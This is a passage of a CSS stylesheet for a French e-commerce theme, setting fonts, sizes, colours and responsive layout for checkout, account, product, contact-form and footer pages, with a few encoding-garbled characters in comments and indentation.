  font-family: 'MyriadPro-Regular' !important;
}
#order #center_column #total_price_container {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#order .order_delivery .address h3,
#order .order_delivery .address h3 span {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#order .order_delivery .address li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order .cart_navigation a,
#order .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #e1423c !important;
}
#order .cart_navigation a:hover,
#order .cart_navigation input:hover {
  background-color: #970500 !important;
}
#HOOK_SHOPPING_CART .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
}
#order .standard-checkout {
  width: 100%;
}

#order .cart_navigation .standard-checkout {
  width: inherit
}

@media screen and (max-width: 479px) {
  #HOOK_PAYMENT .payment_module a {
    padding: 33px 40px 34px 29px !important;
  }
}

@media screen and (max-width: 500px) {
  #HOOK_SHOPPING_CART {
    display: none;
  }
}

#order-confirmation h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#module-cheque-payment .wrap_indent h3 {
  font-family: 'MyriadPro-Bold' !important;
  font-size: 16px !important;
}
#module-cheque-payment .wrap_indent p,
#order-confirmation .wrap_indent p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .cart_navigation a,
#module-cheque-payment .cart_navigation input,
#order-confirmation .cart_navigation a,
#order-confirmation .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .step_current span,
#module-cheque-payment .step_todo span,
#module-cheque-payment .step_done a,
#order-confirmation .step_current span,
#order-confirmation .step_todo span,
#order-confirmation .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #module-cheque-payment .step_current span,
  #module-cheque-payment .step_todo span,
  #module-cheque-payment .step_done a,
  #order-confirmation .step_current span,
  #order-confirmation .step_todo span,
  #order-confirmation .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#module-cheque-payment .step_current span em,
#module-cheque-payment .step_todo span em,
#module-cheque-payment .step_done em,
#order-confirmation .step_current span em,
#order-confirmation .step_todo span em,
#order-confirmation .step_done em   {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}

/* Page CMS */
#cms #center_column {
  width: 100% !important;
}
#cms #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#cms #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#cms #center_column h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#cms #center_column p,
#cms #center_column ul,
#cms #center_column li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Mentions l�gales */
#history #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#history #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#history #center_column h3,
#history #center_column th {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#history #center_column p,
#history #center_column ul,
#history #center_column li,
#history #center_column td,
#history #center_column .footer_links li a,
#history #center_column .history_detail a span,
#history #center_column .history_detail a,
#history .history_invoice a,
#history #block-order-detail .box-small a span,
#history #order-detail-content .item td:last-child span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 479px) {
  #history #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* Cookies */
#cookieInfo {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding: 20px 0 !important;
}
#cookieInfo a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#languages_block_top {
  display: none;
}

/* Cr�ation de compte / login */
#authentication h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#authentication h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#authentication p,
#authentication .alert-danger,
#authentication .form-group label,
#authentication .checkbox label,
#authentication label,
#authentication button,
#authentication input,
#authentication .submit input,
#authentication .submit button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Mon compte */
#my-account h1,
#address h1,
#order-slip h1,
#addresses h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#my-account h3,
#order h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#my-account p,
#address p,
#address form label,
#address form input,
#address form textarea,
#address form select option,
#address #id_country option,
#address option,
#address span,
#order-slip p,
#order-slip .footer_links a,
#addresses p,
#addresses .footer_links a,
#order .address li,
#order .address_update a,
#order .address_add a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
@media screen and (max-width: 479px) {
  #order-slip #center_column .footer_links li {
    padding: 10px 0;
  }
}
#my-account .myaccount-link-list span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
  text-transform: uppercase !important;
}

@media screen and (max-width: 727px) {
  body #white_bg .main-section-links li {
    width: 100%;
  }
}

/* Adresses */
#addresses .addresses p,
#addresses .addresses span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#addresses .addresses h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
@media screen and (max-width: 479px) {
  #addresses #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* 404 */
#pagenotfound h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#pagenotfound h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#pagenotfound p,
#pagenotfound input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#pagenotfound .pagenotfound {
  background: none !important;
  padding-right: 0 !important;
}

/* Nos Services */
.nos_services {
  margin-top: 70px;
}
.nos_services .nos_services_title h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
  line-height: 26px;
}

@media screen and (max-width: 727px) {
  .nos_services .left_column,
  .nos_services .right_column {
    width: 100%;
  }
  .nos_services .nos_services_title h3::before {
    display: none;
  }
  .nos_services .nos_services_title h3::after {
    display: none;
  }
}

#products-single .carousel-buttons.smooth02 {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

#productsCarousel_single .carousel-buttons.smooth02 a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.product #crossselling .productscategory_h2,
.product .blockproductscategory .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
  margin-top: 20px;
}
.product #productscategory_list .li-indent img {
  background-color: #fff;
}

#pb-left-column #short_description_block {
  padding-top: 62px !important;
}

.product .instock,
.product .outofstock {
  display: none !important;
}
.product .instock {
  padding: 5px 10px;
  background-color: #78ca1f;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}
.product .outofstock {
  padding: 5px 10px;
  background-color: #c12126;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}

.shopping_cart_voucher {
  display: none;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons {
  margin-top: 0 !important;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.cms-conditions-utilisation ul li ul {
  padding-left: 15px;
}

#identity .wrap_indent h1 {
  font-family: 'MyriadPro-Semibold' !important;
}
#identity #center_column .wrap_indent p,
#identity #center_column .wrap_indent input,
#identity #center_column .wrap_indent label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) {
  #identity #center_column .wrap_indent h1 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 28px !important;
  }
  #identity #center_column .wrap_indent p,
  #identity #center_column .wrap_indent input,
  #identity #center_column .wrap_indent label {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 14px !important;
  }
  #identity .form-group input {
    margin-left: 0 !important;
  }
  #identity .form-group label {
    text-align: left !important;
    width: 120px !important;
  }
  #identity .radio-inline label {
    width: inherit !important;
  }
}

@media screen and (max-width: 479px) {
  #identity .form-group label {
    padding-left: 0 !important;
  }
  #identity .form-group:first-child label {
    width: 50px !important;
  }
}

@media screen and (max-width: 727px) {
  #product #crossselling,
  #product .blockproductscategory {
    display: none !important;
  }
}

@media screen and (max-width: 479px) {
  #product #thumbs_list {
    height: auto !important;
  }
}

#category #block_contact_infos ul li:hover {
  background: transparent !important;
}
#category .product-info h3 a {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#category .product-info p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#category .product-container .ellipsis {
  white-space: initial !important;
}
#category .product_list > li h3 {
  height: 50px;
}


@media (max-width: 479px) {
  #product #views_block {
    height: auto ! important;
  }
}

@media (max-width: 727px) {
  #shopping_cart {
    background-color: #ebebeb !important;
    border: none !important;
  }
}

#product #quantity_wanted_p #quantity_wanted {
  border: 1px solid #e0e0e0 !important;
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}


#product #pb-right-column1 .price {
  border: 1px solid #e0e0e0;
  padding: 15px 10px;
}
#product #pb-right-column1 .our_price_display {
  padding: 0;
}


#index #header_user_info a {
  font-size: 14px !important;
}

@media (max-width: 479px) {
  #header_user {
    position: relative !important;
    top: 0 !important;
    width: 60% !important;
  }
  #search #center_column .heading-counter {
    display: block !important;
  }
}

@media (max-width: 727px) {
  #search #pk_customlinks {
    top: 0 !important;
    left: inherit !important;
  }
  #search .pk_account {
    float: right !important;
  }
}

#index #instafeed_middle {
  height: inherit !important;
}

#index #blocksliderpluspromo .productInfo .manufacturer_name {
  width: 64% !important;
}
#index #blocksliderpluspromo .productInfo .manufacturer_name.ellipsis {
  white-space: initial;
}
#index #blocksliderpluspromo .productInfo .reduction {
  height: 50px;
}

@media (max-width: 979px) {
  #index #blocksliderpluspromo .productInfo {
    top: 0 !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

@media (max-width: 728px) {
  #index #blocksliderpluspromo .productInfo {
    top: 75px !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

#blocksliderpluspromo .name.ellipsis p {
  padding-left: 10px;
  padding-right: 10px;
}


.star_content .star_on svg {
  color: #970500 !important;
}
#availability_date {
  display: none !important;
}

.bottom-section-links li {
  margin: 5px;
  /* width: 30% !important; */
  width: 238px !important;
  display: block !important;
  float: left;
  padding: 20px 0;
  min-height: 70px !important;
  padding: 6% 0 !important;
  cursor: pointer !important;
}
.bottom-section-links li:nth-child(1) {
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(2) {
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(3) {
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
/* .bottom-section-links li:nth-child(1):hover { */
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,0.5); */
/* } */
/* .bottom-section-links li:nth-child(2):hover { */
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,0.5); */
/* } */
/* .bottom-section-links li:nth-child(3):hover { */
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,0.5); */
/* } */
.bottom-section-links li a.menu-item-title,
.bottom-section-links li.current-item a.menu-item-title {
  color: rgb(255, 255, 255, 0) !important;
  font-size: 16px !important;
  height: auto !important;
  /* display: none !important; */
  text-align: center;
}
.bottom-section-links li a.menu-item-title:hover {
  color: rgb(255, 255, 255, 0) !important;
}

.product_img_link {
  background-color: #fff;
}
#thumbs_list_frame .thickbox img {
  background-color: #fff;
}
.nbs-flexisel-item img {
  background-color: #fff;
}

#module-bestkit_customform-form #cform_contact .page-heading {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#module-bestkit_customform-form #cform_contact .form_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper,
#module-bestkit_customform-form .cform_wrapper {
  padding: 0 !important;
  background-color: transparent !important;
  border: none !important;
}
.cms-contact .cform_wrapper #cform_contact .cform label,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100%;
  display: block;
  margin-bottom: 10px;
}
.cms-contact .cform_wrapper #cform_contact .cform input,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper #cform_contact .cform textarea,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform textarea {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100% !important;
  height: 150px !important;
}
.cms-contact .cform_wrapper #cform_contact #submitForm,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}
.cms-contact .cform_wrapper #cform_contact #submitForm:hover,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm:hover {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #970500;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}

#newsletter_block_ext .col .content{
  background-color: #fff;
}
#newsletter_block_ext .col .opaque {
  background-color: rgba(255,255,255,0) !important;
}

.ac_results .prname {
  font-family: 'MyriadPro-Regular' !important;
}
.ac_results .price {
  font-family: 'MyriadPro-Regular' !important;
}

#products-comparison h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#products-comparison #product_comparison p,
#products-comparison #product_comparison span,
#products-comparison #product_comparison a,
#products-comparison #product_comparison strong,
#products-comparison #product_comparison td {
  font-family: 'MyriadPro-Regular' !important;
}

.fancybox-overlay h1 {
  font-family: 'MyriadPro-Bold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Semibold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#ph_simpleblog_categories {
  display: none;
}
#module-ph_simpleblog-single .post-content h2,
#module-ph_simpleblog-single .post-content h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
#module-ph_simpleblog-single .post-content p,
#module-ph_simpleblog-single .post-content span,
#module-ph_simpleblog-single .post-content a,
#module-ph_simpleblog-single .post-content strong,
#module-ph_simpleblog-single .post-content td {
  font-family: 'MyriadPro-Regular' !important;
}

.alert-warning {
  font-family: 'MyriadPro-Regular' !important;
}

#module-bankwire-payment p,
#module-bankwire-payment a,
#module-bankwire-payment input,
#module-bankwire-payment span,
#module-bankwire-payment em,
#module-bankwire-payment h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#cart-price-precisions {
  font-family: 'MyriadPro-Regular' !important;
}

#pk_features {
    overflow: hidden;
    position: relative;
    margin-bottom: 40px;
    /*background-image: url(../img/features-bg.jpg);*/
    /*background-attachment: fixed;*/
    /*background-position: 50% 0;
        background-position-y: 0px;
    background-repeat: no-repeat;*/
    height: 500px;
}

/*custom css*/
.product #pb-left-column h2 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 20px !important;
    width: 350px;
    display: block;
    padding-bottom: 18px;
    float: left;
}
#listing_view .price.product-price {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 18px !important;
}
body {
    font: normal 14px/18px 'MyriadPro-Regular';
}
input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled, .compare-form .button, button.button, #id_new_comment_form .button {
background-color: #af362a;
color: #ffffff;
font-family :'MyriadPro-Semibold';
}
#product_condition{
    display: none
}
#availability_statut{
    display: none
}
#footer {
    background-color: #6f6d69;
}
#footer .block .block_content ul li, #footer .block .block_content ul li a, #footer .block h4, .facebook-box .fb_fans, #footer a, .footer_text {
    color: #ffffff;
}
body.preset1 {
    background-color: #ebebeb;
}
#footer .block .block_content ul li a:hover {
    color: #ccc !important;
}
#layered .slide-content, #layered .slide-content .p {
 � font-size: 18px;
� � line-height: 24px;
� � font-family: 'MyriadPro-Regular';
}
#layered .slide-content h6 {
� � font-size: 24px;
� � line-height: 20px;
� � text-transform: uppercase;
� � color: #fff;
� � padding: 0;
� � margin-bottom: 15px;
� � font-family: 'MyriadPro-Semibold';
}
.italtitle {
� � font-style: normal;
� � font-size: 18px;
� � line-height: 20px;
� � color: #fff;
� � font-family: 'MyriadPro-Semibold';
}
#white_bg .trajan {
    font-family: "MyriadPro-Semibold";
}
h1, .tabcontent #heading-example h5 {
    font-family: 'DINPro-Bold';
}
#white_bg .lmroman {
    font-family: 'DINPro-Bold';
}
#layered .slide-content div {
    color: #3a3a3c;
    font-family: "MyriadPro-Regular";
    font-size: 16px;
    line-height: 24px;
}
h6, #white_bg .lmromancaps, .tabcontent #subheading-example h6 {
    font-family: "MyriadPro-Regular";
}
.pk_aboutus_block h6 {
    position: relative;
    margin: 10px 0 20px 0;
    padding: 0 0 20px 0;
    /*border-bottom: 1px solid #bdbcbc;*/
    background: none;
    font-size: 22px;
    line-height: 22px;
    font-weight: normal;
    color: #666;
    font-family: 'DINPro-Bold' !important;
	text-transform: uppercase;
}
body .flexmenu > ul > li > a span {
    line-height: 43px;
    height: 43px;
    background: none;
    background-color: rgba(0, 0, 0, 0);
    background-position-x: 0%;
    background-position-y: 0%;
    color: #fff;
}
body .flexmenu > ul > li > a:hover {
    color: #6b6b6b;
	/*color: #fff;*/
    font-size: 18px;
    font-weight: normal;
    /*background-color: #af362a;*/
	background-color: #970500;
}
.about-us {
	margin-top: 50px;
}